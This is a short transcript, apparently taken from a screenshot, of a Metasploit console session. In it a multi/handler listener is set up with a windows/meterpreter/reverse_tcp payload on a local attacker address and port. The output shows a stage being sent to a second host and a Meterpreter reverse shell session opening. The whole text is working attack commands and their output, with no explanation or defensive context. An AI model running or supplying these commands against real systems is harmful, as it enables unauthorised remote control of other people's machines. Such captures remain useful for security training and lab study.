 YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.47-dev- ]
+ -- --=[ 1926 exploits - 1075 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
[msf5 > use exploit/multi/handler
[msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf5 exploit(multi/handler) > set lhost 192.168.1.109
lhost => 192.168.1.109
[msf5 exploit(multi/handler) > set lport 39777
lport => 39777
[msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.109:39777
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.109:39777 -> 192.168.1.105:3655) at 2019-12-09 20:52:48 +0800